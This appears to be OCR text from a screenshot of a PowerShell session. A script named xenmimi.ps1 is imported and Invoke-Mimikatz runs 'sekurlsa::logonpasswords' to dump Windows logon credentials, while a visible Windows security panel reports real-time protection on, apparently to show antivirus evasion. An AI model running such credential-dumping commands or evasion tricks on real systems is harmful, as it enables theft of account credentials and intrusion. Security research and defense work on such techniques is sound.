 PS C:\Users\   \Desktop> Import-Module .\xenmimi.ps1
PS C:\Users\   \Desktop> Invoke-Mimikatz
Hostname:
  .#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
PC
Help
Your PC is being monitored and protected.
Scan options:
Quick
Full
Custom
Scan now
Real-time protection: On
Virus and spyware definitions: Up to date